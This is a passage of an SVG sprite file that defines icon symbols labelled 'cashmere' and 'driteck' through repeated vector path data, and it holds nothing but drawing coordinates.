37.9,3.4 "/>
	</symbol>
	<symbol id="svg-cashmere" viewBox="0 0 40 30">
		<path d="M40,11.7C40,5.2,34.8,0,28.3,0c-1.1,0-2.3,0.2-3.4,0.5c0,0,0-0.1,0-0.1C24.7,0.2,24.5,0,24.2,0h-8.3 c-0.3,0-0.6,0.2-0.7,0.4c0,0,0,0.1,0,0.1C14,0.2,12.8,0,11.7,0C5.2,0,0,5.2,0,11.7s5.2,11.7,11.7,11.7c1.2,0,2.3-0.2,3.4-0.5 c0,0,0,0.1,0,0.1c0.1,0.3,0.4,0.4,0.7,0.4h8.3l6,1.2c0.9,0.2,1.5,1,1.5,1.9c0,1.1-0.9,1.9-1.9,1.9h-8.9c-0.5,0-0.8,0.4-0.8,0.8 s0.4,0.8,0.8,0.8h8.9c2,0,3.6-1.6,3.6-3.6c0-1.5-1-2.9-2.4-3.4C36.1,21.9,40,17.2,40,11.7z M36.7,8.3c0,5.5-4.5,10-10,10 c-0.2,0-0.3,0-0.5,0c0.1-0.5,0.2-1.1,0.2-1.8c5.2-0.6,9.3-4.7,10.1-9.8C36.6,7.3,36.7,7.8,36.7,8.3z M26.6,10.3 c0.7,0.5,1.6,1.5,1.7,4.1c-0.6,0.2-1.1,0.4-1.8,0.4c0.1-1,0.1-2,0.1-3.2C26.7,11.2,26.7,10.8,26.6,10.3z M26.6,8.5 c-0.1-1.3-0.2-2.4-0.4-3.3c1.8,0.4,5.3,1.9,5.4,7.3c-0.5,0.5-1.1,0.9-1.7,1.2C29.6,10,27.7,8.8,26.6,8.5z M1.7,11.7 c0-5.5,4.5-10,10-10c1.4,0,2.7,0.3,3.9,0.8c0.1,0.3,0.2,0.7,0.3,1.2c-0.8-0.2-1.7-0.3-2.6-0.3c-5.8,0-10.7,4.3-11.5,9.9 C1.7,12.8,1.7,12.2,1.7,11.7z M3.3,15c0-5.5,4.5-10,10-10c1,0,2,0.2,2.9,0.4c0.1,0.4,0.1,0.8,0.2,1.3c-0.5-0.1-0.9-0.1-1.4-0.1 C9.2,6.7,4.3,11,3.5,16.6C3.4,16.1,3.3,15.5,3.3,15z M15.6,20.9c-1.2,0.5-2.5,0.8-3.9,0.8c-2.5,0-4.9-1-6.6-2.5c0-0.3,0-0.5,0-0.8 c0-1.4,0.3-2.7,0.8-3.9c1.2,2,4,5.2,10,5.6C15.7,20.3,15.7,20.6,15.6,20.9z M16.2,18.3C9.5,18,7.3,14,6.8,12.7 c0.5-0.7,1.1-1.3,1.7-1.9c0.1,0.5,0.4,1.1,0.9,1.6c1.3,1.6,3.8,2.4,7.2,2.6C16.5,16.3,16.3,17.4,16.2,18.3z M16.6,13.3 c-3.6-0.1-5.2-1.1-6-1.9c-0.6-0.6-0.7-1.3-0.7-1.7c1.5-0.9,3.2-1.4,5-1.4c0.5,0,1.1,0.1,1.6,0.1c0.1,1,0.1,2,0.1,3.2 C16.7,12.2,16.7,12.8,16.6,13.3z M23.6,21.7h-6.6c0.5-1.6,1.3-4.7,1.3-10s-0.7-8.4-1.3-10h6.6C24,2.7,25,5.8,25,11.7 C25,17.6,24,20.6,23.6,21.7z M28.3,1.7c2.5,0,4.9,1,6.6,2.5c0,0.3,0,0.5,0,0.8c0,2.1-0.7,4.1-1.8,5.8c-0.9-5.7-5.6-7.1-7.3-7.3 c-0.1-0.5-0.2-0.9-0.3-1.3C26.4,1.8,27.4,1.7,28.3,1.7z M28.3,21.7c-1,0-1.9-0.2-2.8-0.4c0.1-0.4,0.2-0.8,0.3-1.3 c0.3,0,0.5,0.1,0.8,0.1c5.8,0,10.7-4.3,11.5-9.9c0.1,0.5,0.1,1.1,0.1,1.6C38.3,17.2,33.8,21.7,28.3,21.7z"/><path d="M40,11.7C40,5.2,34.8,0,28.3,0c-1.1,0-2.3,0.2-3.4,0.5c0,0,0-0.1,0-0.1C24.7,0.2,24.5,0,24.2,0h-8.3 c-0.3,0-0.6,0.2-0.7,0.4c0,0,0,0.1,0,0.1C14,0.2,12.8,0,11.7,0C5.2,0,0,5.2,0,11.7s5.2,11.7,11.7,11.7c1.2,0,2.3-0.2,3.4-0.5 c0,0,0,0.1,0,0.1c0.1,0.3,0.4,0.4,0.7,0.4h8.3l6,1.2c0.9,0.2,1.5,1,1.5,1.9c0,1.1-0.9,1.9-1.9,1.9h-8.9c-0.5,0-0.8,0.4-0.8,0.8 s0.4,0.8,0.8,0.8h8.9c2,0,3.6-1.6,3.6-3.6c0-1.5-1-2.9-2.4-3.4C36.1,21.9,40,17.2,40,11.7z M36.7,8.3c0,5.5-4.5,10-10,10 c-0.2,0-0.3,0-0.5,0c0.1-0.5,0.2-1.1,0.2-1.8c5.2-0.6,9.3-4.7,10.1-9.8C36.6,7.3,36.7,7.8,36.7,8.3z M26.6,10.3 c0.7,0.5,1.6,1.5,1.7,4.1c-0.6,0.2-1.1,0.4-1.8,0.4c0.1-1,0.1-2,0.1-3.2C26.7,11.2,26.7,10.8,26.6,10.3z M26.6,8.5 c-0.1-1.3-0.2-2.4-0.4-3.3c1.8,0.4,5.3,1.9,5.4,7.3c-0.5,0.5-1.1,0.9-1.7,1.2C29.6,10,27.7,8.8,26.6,8.5z M1.7,11.7 c0-5.5,4.5-10,10-10c1.4,0,2.7,0.3,3.9,0.8c0.1,0.3,0.2,0.7,0.3,1.2c-0.8-0.2-1.7-0.3-2.6-0.3c-5.8,0-10.7,4.3-11.5,9.9 C1.7,12.8,1.7,12.2,1.7,11.7z M3.3,15c0-5.5,4.5-10,10-10c1,0,2,0.2,2.9,0.4c0.1,0.4,0.1,0.8,0.2,1.3c-0.5-0.1-0.9-0.1-1.4-0.1 C9.2,6.7,4.3,11,3.5,16.6C3.4,16.1,3.3,15.5,3.3,15z M15.6,20.9c-1.2,0.5-2.5,0.8-3.9,0.8c-2.5,0-4.9-1-6.6-2.5c0-0.3,0-0.5,0-0.8 c0-1.4,0.3-2.7,0.8-3.9c1.2,2,4,5.2,10,5.6C15.7,20.3,15.7,20.6,15.6,20.9z M16.2,18.3C9.5,18,7.3,14,6.8,12.7 c0.5-0.7,1.1-1.3,1.7-1.9c0.1,0.5,0.4,1.1,0.9,1.6c1.3,1.6,3.8,2.4,7.2,2.6C16.5,16.3,16.3,17.4,16.2,18.3z M16.6,13.3 c-3.6-0.1-5.2-1.1-6-1.9c-0.6-0.6-0.7-1.3-0.7-1.7c1.5-0.9,3.2-1.4,5-1.4c0.5,0,1.1,0.1,1.6,0.1c0.1,1,0.1,2,0.1,3.2 C16.7,12.2,16.7,12.8,16.6,13.3z M23.6,21.7h-6.6c0.5-1.6,1.3-4.7,1.3-10s-0.7-8.4-1.3-10h6.6C24,2.7,25,5.8,25,11.7 C25,17.6,24,20.6,23.6,21.7z M28.3,1.7c2.5,0,4.9,1,6.6,2.5c0,0.3,0,0.5,0,0.8c0,2.1-0.7,4.1-1.8,5.8c-0.9-5.7-5.6-7.1-7.3-7.3 c-0.1-0.5-0.2-0.9-0.3-1.3C26.4,1.8,27.4,1.7,28.3,1.7z M28.3,21.7c-1,0-1.9-0.2-2.8-0.4c0.1-0.4,0.2-0.8,0.3-1.3 c0.3,0,0.5,0.1,0.8,0.1c5.8,0,10.7-4.3,11.5-9.9c0.1,0.5,0.1,1.1,0.1,1.6C38.3,17.2,33.8,21.7,28.3,21.7z"/><path d="M40,11.7C40,5.2,34.8,0,28.3,0c-1.1,0-2.3,0.2-3.4,0.5c0,0,0-0.1,0-0.1C24.7,0.2,24.5,0,24.2,0h-8.3 c-0.3,0-0.6,0.2-0.7,0.4c0,0,0,0.1,0,0.1C14,0.2,12.8,0,11.7,0C5.2,0,0,5.2,0,11.7s5.2,11.7,11.7,11.7c1.2,0,2.3-0.2,3.4-0.5 c0,0,0,0.1,0,0.1c0.1,0.3,0.4,0.4,0.7,0.4h8.3l6,1.2c0.9,0.2,1.5,1,1.5,1.9c0,1.1-0.9,1.9-1.9,1.9h-8.9c-0.5,0-0.8,0.4-0.8,0.8 s0.4,0.8,0.8,0.8h8.9c2,0,3.6-1.6,3.6-3.6c0-1.5-1-2.9-2.4-3.4C36.1,21.9,40,17.2,40,11.7z M36.7,8.3c0,5.5-4.5,10-10,10 c-0.2,0-0.3,0-0.5,0c0.1-0.5,0.2-1.1,0.2-1.8c5.2-0.6,9.3-4.7,10.1-9.8C36.6,7.3,36.7,7.8,36.7,8.3z M26.6,10.3 c0.7,0.5,1.6,1.5,1.7,4.1c-0.6,0.2-1.1,0.4-1.8,0.4c0.1-1,0.1-2,0.1-3.2C26.7,11.2,26.7,10.8,26.6,10.3z M26.6,8.5 c-0.1-1.3-0.2-2.4-0.4-3.3c1.8,0.4,5.3,1.9,5.4,7.3c-0.5,0.5-1.1,0.9-1.7,1.2C29.6,10,27.7,8.8,26.6,8.5z M1.7,11.7 c0-5.5,4.5-10,10-10c1.4,0,2.7,0.3,3.9,0.8c0.1,0.3,0.2,0.7,0.3,1.2c-0.8-0.2-1.7-0.3-2.6-0.3c-5.8,0-10.7,4.3-11.5,9.9 C1.7,12.8,1.7,12.2,1.7,11.7z M3.3,15c0-5.5,4.5-10,10-10c1,0,2,0.2,2.9,0.4c0.1,0.4,0.1,0.8,0.2,1.3c-0.5-0.1-0.9-0.1-1.4-0.1 C9.2,6.7,4.3,11,3.5,16.6C3.4,16.1,3.3,15.5,3.3,15z M15.6,20.9c-1.2,0.5-2.5,0.8-3.9,0.8c-2.5,0-4.9-1-6.6-2.5c0-0.3,0-0.5,0-0.8 c0-1.4,0.3-2.7,0.8-3.9c1.2,2,4,5.2,10,5.6C15.7,20.3,15.7,20.6,15.6,20.9z M16.2,18.3C9.5,18,7.3,14,6.8,12.7 c0.5-0.7,1.1-1.3,1.7-1.9c0.1,0.5,0.4,1.1,0.9,1.6c1.3,1.6,3.8,2.4,7.2,2.6C16.5,16.3,16.3,17.4,16.2,18.3z M16.6,13.3 c-3.6-0.1-5.2-1.1-6-1.9c-0.6-0.6-0.7-1.3-0.7-1.7c1.5-0.9,3.2-1.4,5-1.4c0.5,0,1.1,0.1,1.6,0.1c0.1,1,0.1,2,0.1,3.2 C16.7,12.2,16.7,12.8,16.6,13.3z M23.6,21.7h-6.6c0.5-1.6,1.3-4.7,1.3-10s-0.7-8.4-1.3-10h6.6C24,2.7,25,5.8,25,11.7 C25,17.6,24,20.6,23.6,21.7z M28.3,1.7c2.5,0,4.9,1,6.6,2.5c0,0.3,0,0.5,0,0.8c0,2.1-0.7,4.1-1.8,5.8c-0.9-5.7-5.6-7.1-7.3-7.3 c-0.1-0.5-0.2-0.9-0.3-1.3C26.4,1.8,27.4,1.7,28.3,1.7z M28.3,21.7c-1,0-1.9-0.2-2.8-0.4c0.1-0.4,0.2-0.8,0.3-1.3 c0.3,0,0.5,0.1,0.8,0.1c5.8,0,10.7-4.3,11.5-9.9c0.1,0.5,0.1,1.1,0.1,1.6C38.3,17.2,33.8,21.7,28.3,21.7z"/></symbol>
		<symbol id="svg-driteck" viewBox="0 0 40 40"><path d="M3.7,13.7L6,14.6c0.1,0,0.1,0,0.2,0c0.2,0,0.4-0.1,0.5-0.4c0.8-1.8,1.9-3.4,3.3-4.7c0.2-0.2,0.2-0.6,0-0.8 c-0.2-0.2-0.6-0.2-0.8,0c-1.4,1.3-2.5,2.9-3.3,4.6l-1.3-0.5C5.5,11,6.6,9.4,8,8c3.2-3.2,7.5-5,12-5c0.3,0,0.6-0.3,0.6-0.6V1.2 c0,0,0,0,0,0h0.1c0.1,0,0.1,0,0.1,0.1l2.3,2.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4l-2.3,2.1c0,0-0.1,0.1-0.1,0.1h-0.1 c0,0,0,0,0,0V5c0-0.3-0.3-0.6-0.6-0.6c-3,0-6,0.9-8.5,2.5c-0.3,0.2-0.3,0.5-0.2,0.8c0.2,0.3,0.5,0.3,0.8,0.2 c2.2-1.4,4.7-2.2,7.3-2.3v0.7c0,0.7,0.5,1.2,1.2,1.2h0.1c0.3,0,0.7-0.1,0.9-0.4L24,5c0.4-0.3,0.6-0.8,0.6-1.3 c0-0.5-0.2-0.9-0.6-1.3l-2.3-2.1C21.4,0.1,21.1,0,20.7,0h-0.1c-0.7,0-1.2,0.5-1.2,1.2v0.7c-4.6,0.1-8.9,2-12.2,5.3 c-1.7,1.7-3,3.6-3.9,5.7c-0.1,0.1-0.1,0.3,0,0.5C3.4,13.5,3.5,13.6,3.7,13.7L3.7,13.7z"/><path d="M38.8,19.4h-0.7c-0.1-4.6-2-8.9-5.3-12.2c-1.7-1.7-3.6-3-5.7-3.9c-0.1-0.1-0.3-0.1-0.5,0c-0.1,0.1-0.3,0.2-0.3,0.3L25.4,6 c-0.1,0.3,0,0.6,0.3,0.8c5.1,2.2,8.5,7.1,8.7,12.6h-0.7c-0.7,0-1.2,0.5-1.2,1.2v0.1c0,0.3,0.1,0.7,0.4,0.9L35,24c0,0,0,0,0,0 c0.3,0.4,0.8,0.6,1.3,0.6c0.5,0,0.9-0.2,1.3-0.6l2.1-2.3c0.2-0.3,0.4-0.6,0.4-0.9v-0.1C40,20,39.5,19.4,38.8,19.4L38.8,19.4z M38.8,20.7c0,0.1,0,0.1-0.1,0.1l-2.1,2.3c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0-0.3-0.1-0.4-0.2l-2.1-2.3c0,0-0.1-0.1-0.1-0.1v-0.1 c0,0,0,0,0,0H35c0.3,0,0.6-0.3,0.6-0.6c0-6-3.5-11.5-8.9-14.1l0.5-1.3C29,5.5,30.6,6.6,32,8c3.2,3.2,5,7.5,5,12 c0,0.3,0.3,0.6,0.6,0.6h1.3C38.8,20.6,38.8,20.6,38.8,20.7L38.8,20.7z"/><path d="M36.3,26.3L34,25.4c-0.3-0.1-0.6,0-0.8,0.3c-2.2,5.1-7.1,8.5-12.6,8.7v-0.7c0-0.7-0.5-1.2-1.2-1.2h-0.1 c-0.3,0-0.7,0.1-0.9,0.4L16,35c-0.4,0.3-0.6,0.8-0.6,1.3c0,0.5,0.2,0.9,0.6,1.3l2.3,2.1c0.3,0.2,0.6,0.4,0.9,0.4h0.1 c0.7,0,1.2-0.5,1.2-1.2v-0.7c4.2-0.1,8.2-1.7,11.3-4.4c0.2-0.2,0.3-0.6,0.1-0.8c-0.2-0.2-0.6-0.3-0.8-0.1c-3.1,2.7-7,4.2-11.1,4.2 c-0.3,0-0.6,0.3-0.6,0.6v1.3c0,0,0,0,0,0h-0.1c-0.1,0-0.1,0-0.1-0.1l-2.3-2.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.1,0.1-0.3,0.2-0.4 l2.3-2.1c0,0,0.1-0.1,0.1-0.1h0.1c0,0,0,0,0,0V35c0,0.3,0.3,0.6,0.6,0.6c6,0,11.5-3.5,14.1-8.9l1.3,0.5c-0.6,1.3-1.4,2.6-2.4,3.7 c-0.2,0.2-0.2,0.6,0.1,0.8c0.2,0.2,0.6,0.2,0.8-0.1c1.2-1.4,2.1-2.9,2.8-4.6c0.1-0.1,0.1-0.3,0-0.5C36.6,26.5,36.5,26.4,36.3,26.3 L36.3,26.3z"/><path d="M14.3,33.2c-2.1-0.9-4-2.3-5.4-4.1C8.7,28.9,8.3,28.8,8,29c-0.3,0.2-0.3,0.6-0.1,0.8c1.5,1.8,3.3,3.2,5.4,4.2l-0.5,1.3 C11,34.5,9.4,33.4,8,32c-3.2-3.2-5-7.5-5-12c0-0.3-0.3-0.6-0.6-0.6H1.2c0,0,0,0,0,0v-0.1c0-0.1,0-0.1,0.1-0.1l2.1-2.3 c0.1-0.1,0.2-0.2,0.4-0.2h0c0.1,0,0.3,0.1,0.4,0.2l2.1,2.3c0,0,0.1,0.1,0.1,0.1v0.1c0,0,0,0,0,0H5c-0.3,0-0.6,0.3-0.6,0.6 c0,2.6,0.7,5.2,1.9,7.5c0.2,0.3,0.5,0.4,0.8,0.2c0.3-0.2,0.4-0.5,0.2-0.8c-1.1-1.9-1.7-4.1-1.8-6.4h0.7c0.7,0,1.2-0.5,1.2-1.2 v-0.1c0-0.3-0.1-0.7-0.4-0.9L5,16c-0.3-0.4-0.8-0.6-1.3-0.6c0,0,0,0,0,0c-0.5,0-0.9,0.2-1.3,0.6l-2.1,2.3C0.1,18.6,0,18.9,0,19.3 v0.1c0,0.7,0.5,1.2,1.2,1.2h0.7c0.1,4.6,2,8.9,5.3,12.2c1.7,1.7,3.6,3,5.7,3.9c0.1,0.1,0.3,0.1,0.5,0c0.1-0.1,0.3-0.2,0.3-0.3 l0.9-2.4C14.7,33.7,14.6,33.4,14.3,33.2L14.3,33.2z"/><path d="M12,18.3c0,0.3,0.3,0.6,0.6,0.6h7.3c0.3,0,0.6-0.3,0.6-0.6s-0.3-0.6-0.6-0.6h-7.3C12.3,17.7,12,17.9,12,18.3z"/><path d="M24.5,13.7c-0.8,0-1.6,0.4-2.1,1.1c-0.2,0.3-0.1,0.6,0.2,0.8c0.3,0.2,0.6,0.1,0.8-0.2c0.3-0.4,0.7-0.6,1.1-0.6 c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4h-2.1c-0.3,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h2.1c1.4,0,2.6-1.1,2.6-2.6 S25.9,13.7,24.5,13.7L24.5,13.7z"/><path d="M12.6,23.5c-0.3,0-0.6,0.3-0.6,0.6c0,0.3,0.3,0.6,0.6,0.6h3.5c0.3,0,0.6-0.3,0.6-0.6c0-0.3-0.3-0.6-0.6-0.6H12.6z"/><path d="M18.6,24.7h10c1.4,0,2.6-1.1,2.6-2.6c0-1.4-1.1-2.6-2.6-2.6c-0.8,0-1.6,0.4-2.1,1.1c-0.2,0.3-0.1,0.6,0.2,0.8 c0.3,0.2,0.6,0.1,0.8-0.2c0.3-0.4,0.7-0.6,1.1-0.6c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4h-10c-0.3,0-0.6,0.3-0.6,0.6 C18,24.4,18.3,24.7,18.6,24.7L18.6,24.7z"/><path d="M24.4,21.2c0-0.3-0.3-0.6-0.6-0.6H9.4c-0.3,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h14.4C24.1,21.8,24.4,21.5,24.4,21.2z"/><path d="M18.7,15.5c0.3,0,0.6-0.3,0.6-0.6c0-0.3-0.3-0.6-0.6-0.6h-2.1c-0.3,0-0.6,0.3-0.6,0.6c0,0.3,0.3,0.6,0.6,0.6H18.7z"/><path d="M3.7,13.7L6,14.6c0.1,0,0.1,0,0.2,0c0.2,0,0.4-0.1,0.5-0.4c0.8-1.8,1.9-3.4,3.3-4.7c0.2-0.2,0.2-0.6,0-0.8 c-0.2-0.2-0.6-0.2-0.8,0c-1.4,1.3-2.5,2.9-3.3,4.6l-1.3-0.5C5.5,11,6.6,9.4,8,8c3.2-3.2,7.5-5,12-5c0.3,0,0.6-0.3,0.6-0.6V1.2 c0,0,0,0,0,0h0.1c0.1,0,0.1,0,0.1,0.1l2.3,2.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4l-2.3,2.1c0,0-0.1,0.1-0.1,0.1h-0.1 c0,0,0,0,0,0V5c0-0.3-0.3-0.6-0.6-0.6c-3,0-6,0.9-8.5,2.5c-0.3,0.2-0.3,0.5-0.2,0.8c0.2,0.3,0.5,0.3,0.8,0.2 c2.2-1.4,4.7-2.2,7.3-2.3v0.7c0,0.7,0.5,1.2,1.2,1.2h0.1c0.3,0,0.7-0.1,0.9-0.4L24,5c0.4-0.3,0.6-0.8,0.6-1.3 c0-0.5-0.2-0.9-0.6-1.3l-2.3-2.1C21.4,0.1,21.1,0,20.7,0h-0.1c-0.7,0-1.2,0.5-1.2,1.2v0.7c-4.6,0.1-8.9,2-12.2,5.3 c-1.7,1.7-3,3.6-3.9,5.7c-0.1,0.1-0.1,0.3,0,0.5C3.4,13.5,3.5,13.6,3.7,13.7L3.7,13.7z"/><path d="M38.8,19.4h-0.7c-0.1-4.6-2-8.9-5.3-12.2c-1.7-1.7-3.6-3-5.7-3.9c-0.1-0.1-0.3-0.1-0.5,0c-0.1,0.1-0.3,0.2-0.3,0.3L25.4,6 c-0.1,0.3,0,0.6,0.3,0.8c5.1,2.2,8.5,7.1,8.7,12.6h-0.7c-0.7,0-1.2,0.5-1.2,1.2v0.1c0,0.3,0.1,0.7,0.4,0.9L35,24c0,0,0,0,0,0 c0.3,0.4,0.8,0.6,1.3,0.6c0.5,0,0.9-0.2,1.3-0.6l2.1-2.3c0.2-0.3,0.4-0.6,0.4-0.9v-0.1C40,20,39.5,19.4,38.8,19.4L38.8,19.4z M38.8,20.7c0,0.1,0,0.1-0.1,0.1l-2.1,2.3c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0-0.3-0.1-0.4-0.2l-2.1-2.3c0,0-0.1-0.1-0.1-0.1v-0.1 c0,0,0,0,0,0H35c0.3,0,0.6-0.3,0.6-0.6c0-6-3.5-11.5-8.9-14.1l0.5-1.3C29,5.5,30.6,6.6,32,8c3.2,3.2,5,7.5,5,12 c0,0.3,0.3,0.6,0.6,0.6h1.3C38.8,20.6,38.8,20.6,38.8,20.7L38.8,20.7z"/><path d="M36.3,26.3L34,25.4c-0.3-0.1-0.6,0-0.8,0.3c-2.2,5.1-7.1,8.5-12.6,8.7v-0.7c0-0.7-0.5-1.2-1.2-1.2h-0.1 c-0.3,0-0.7,0.1-0.9,0.4L16,35c-0.4,0.3-0.6,0.8-0.6,1.3c0,0.5,0.2,0.9,0.6,1.3l2.3,2.1c0.3,0.2,0.6,0.4,0.9,0.4h0.1 c0.7,0,1.2-0.5,1.2-1.2v-0.7c4.2-0.1,8.2-1.7,11.3-4.4c0.2-0.2,0.3-0.6,0.1-0.8c-0.2-0.2-0.6-0.3-0.8-0.1c-3.1,2.7-7,4.2-11.1,4.2 c-0.3,0-0.6,0.3-0.6,0.6v1.3c0,0,0,0,0,0h-0.1c-0.1,0-0.1,0-0.1-0.1l-2.3-2.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.1,0.1-0.3,0.2-0.4 l2.3-2.1c0,0,0.1-0.1,0.1-0.1h0.1c0,0,0,0,0,0V35c0,0.3,0.3,0.6,0.6,0.6c6,0,11.5-3.5,14.1-8.9l1.3,0.5c-0.6,1.3-1.4,2.6-2.4,3.7 c-0.2,0.2-0.2,0.6,0.1,0.8c0.2,0.2,0.6,0.2,0.8-0.1c1.2-1.4,2.1-2.9,2.8-4.6c0.1-0.1,0.1-0.3,0-0.5C36.6,26.5,36.5,26.4,36.3,26.3 L36.3,26.3z"/><path d="M14.3,33.2c-2.1-0.9-4-2.3-5.4-4.1C8.7,28.9,8.3,28.8,8,29c-0.3,0.2-0.3,0.6-0.1,0.8c1.5,1.8,3.3,3.2,5.4,4.2l-0.5,1.3 C11,34.5,9.4,33.4,8,32c-3.2-3.2-5-7.5-5-12c0-0.3-0.3-0.6-0.6-0.6H1.2c0,0,0,0,0,0v-0.1c0-0.1,0-0.1,0.1-0.1l2.1-2.3 c0.1-0.1,0.2-0.2,0.4-0.2h0c0.1,0,0.3,0.1,0.4,0.2l2.1,2.3c0,0,0.1,0.1,0.1,0.1v0.1c0,0,0,0,0,0H5c-0.3,0-0.6,0.3-0.6,0.6 c0,2.6,0.7,5.2,1.9,7.5c0.2,0.3,0.5,0.4,0.8,0.2c0.3-0.2,0.4-0.5,0.2-0.8c-1.1-1.9-1.7-4.1-1.8-6.4h0.7c0.7,0,1.2-0.5,1.2-1.2 v-0.1c0-0.3-0.1-0.7-0.4-0.9L5,16c-0.3-0.4-0.8-0.6-1.3-0.6c0,0,0,0,0,0c-0.5,0-0.9,0.2-1.3,0.6l-2.1,2.3C0.1,18.6,0,18.9,0,19.3 v0.1c0,0.7,0.5,1.2,1.2,1.2h0.7c0.1,4.6,2,8.9,5.3,12.2c1.7,1.7,3.6,3,5.7,3.9c0.1,0.1,0.3,0.1,0.5,0c0.1-0.1,0.3-0.2,0.3-0.3 l0.9-2.4C14.7,33.7,14.6,33.4,14.3,33.2L14.3,33.2z"/><path d="M12,18.3c0,0.3,0.3,0.6,0.6,0.6h7.3c0.3,0,0.6-0.3,0.6-0.6s-0.3-0.6-0.6-0.6h-7.3C12.3,17.7,12,17.9,12,18.3z"/><path d="M24.5,13.7c-0.8,0-1.6,0.4-2.1,1.1c-0.2,0.3-0.1,0.6,0.2,0.8c0.3,0.2,0.6,0.1,0.8-0.2c0.3-0.4,0.7-0.6,1.1-0.6 c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4h-2.1c-0.3,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h2.1c1.4,0,2.6-1.1,2.6-2.6 S25.9,13.7,24.5,13.7L24.5,13.7z"/><path d="M12.6,23.5c-0.3,0-0.6,0.3-0.6,0.6c0,0.3,0.3,0.6,0.6,0.6h3.5c0.3,0,0.6-0.3,0.6-0.6c0-0.3-0.3-0.6-0.6-0.6H12.6z"/><path d="M18.6,24.7h10c1.4,0,2.6-1.1,2.6-2.6c0-1.4-1.1-2.6-2.6-2.6c-0.8,0-1.6,0.4-2.1,1.1c-0.2,0.3-0.1,0.6,0.2,0.8 c0.3,0.2,0.6,0.1,0.8-0.2c0.3-0.4,0.7-0.6,1.1-0.6c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4h-10c-0.3,0-0.6,0.3-0.6,0.6 C18,24.4,18.3,24.7,18.6,24.7L18.6,24.7z"/><path d="M24.4,21.2c0-0.3-0.3-0.6-0.6-0.6H9.4c-0.3,0-0.6,0.3-0.6,0.6s0.3,0.6,0.6,0.6h14.4C24.1,21.8,24.4,21.5,24.4,21.2z"/><path d="M18.7,15.5c0.3,0,0.6-0.3,0.6-0.6c0-0.3-0.3-0.6-0.6-0.6h-2.1c-0.3,0-0.6,0.3-0.6,0.6c0,0.3,0.3,0.6,0.6,0.6H18.7z"/><path d="M3.7,13.7L6,14.6c0.1,0,0.1,0,0.2,0c0.2,0,0.4-0.1,0.5-0.4c0.8-1.8,1.9-3.4,3.3-4.7c0.2-0.2,0.2-0.6,0-0.8 c-0.2-0.2-0.6-0.2-0.8,0c-1.4,1.3-2.5,2.9-3.3,4.6l-1.3-0.5C5.5,11,6.6,9.4,8,8c3.2-3.2,7.5-5,12-5c0.3,0,0.6-0.3,0.6-0.6V1.2 c0,0,0,0,0,0h0.1c0.1,0,0.1,0,0.1,0.1l2.3,2.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.3-0.2,0.4l-2.3,2.1c0,0-0.1,0.1-0.1,0.1h-0.1 c0,0,0,0,0,0V5c0-0.3-0.3-0.6-0.6-0.6c-3,0-6,0.9-8.5,2.5c-0.3,0.2-0.3,0.5-0.2,0.8c0.2,0.3,0.5,0.3,0.8,0.2 c2.2-1.4,4.7-2.2,7.3-2.3v0.7c0,0.7,0.5,1.2,1.2,1.2h0.1c0.3,0,0.7-0.1,0.9-0.4L24,5c0.4-0.3,0.6-0.8,0.6-1.3 c0-0.5-0.2-0.9-0.6-1.3l-2.3-2.1C21.4,0.1,21.1,0,20.7,0h-0.1c-0.7,0-1.2,0.5-1.2,1.2v0.7c-4.6,0.1-8.9,2-12.2,5.3 c-1.7,1.7-3,3.6-3.9,5.7c-0.1,0.1-0.1,0.3,0,0.5C3.4,13.5,3.5,13.6,3.7,13.7L3.7,13.7z"/><path d="M38.8,19.4h-0.7c-0.1-4.6-2-8.9-5.3-12.2c-1.7-1.7-3.6-3-5.7-3.9c-0.1-0.1-0.3-0.1-0.5,0c-0.1,0.1-0.3,0.2-0.3,0.3L25.4,6 c-0.1,0.3,0,0.6,0.3,0.8c5.1,2.2,8.5,7.1,8.7,12.6h-0.7c-0.7,0-1.2,0.5-1.2,1.2v0.1c0,0.3,0.1,0.7,0.4,0.9L35,24c0,0,0,0,0,0 c0.3,0.4,0.8,0.6,1.3,0.6c0.5,0,0.9-0.2,1.3-0.6l2.1-2.3c0.2-0.3,0.4-0.6,0.4-0.9v-0.1C40,20,39.5,19.4,38.8,19.4L38.8,19.4z M38.8,20.7c0,0.1,0,0.1-0.1,0.1l-2.1,2.3c-0.1,0.1-0.2,0.2-0.4,0.2c-0.1,0-0.3-0.1-0.4-0.2l-2.1-2.3c0,0-0.1-0.1-0.1-0.1v-0.1 c0,0,0,0,0,0H35c0.3,0,0.6-0.3,0.6-0.6c0-6-3.5-11.5-8.9-14.1l0.5-1.3C29,5.5,30.6,6.6,32,8c3.2,3.2,5,7.5,5,12 c0,0.3,0.3,0.6,0.6,0.6h1.3C38.8,20.6,38.8,20.6,38.8,20.7L38.8,20.7z"/><path d="M36.3,26.3L34,25.4c-0.3-0.1-0.6,0-0.8,0.3c-2.2,5.1-7.1,8.5-12.6,8.7v-0.7c0-0.7-0.5-1.2-1.2-1.2h-0.1 c-0.3,0-0.7,0.1-0.9,0.4L16,35c-0.4,0.3-0.6,0.8-0.6,1.3c0,0.5,0.2,0.9,0.6,1.3l2.3,2.1c0.3,0.2,0.6,0.4,0.9,0.4h0.1 c0.7,0,1.2-0.5,1.2-1.2v-0.7c4.2-0.1,8.2-1.7,11.3-4.4c0.2-0.2,0.3-0.6,0.1-0.8c-0.2-0.2-0.6-0.3-0.8-0.1c-3.1,2.7-7,4.2-11.1,4.2 c-0.3,0-0.6,0.3-0.6,0.6v1.3c0,0,0,0,0,0h-0.1c-0.1,0-0.1,0-0.1-0.1l-2.3-2.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.1,0.1-0.3,0.2-0.4 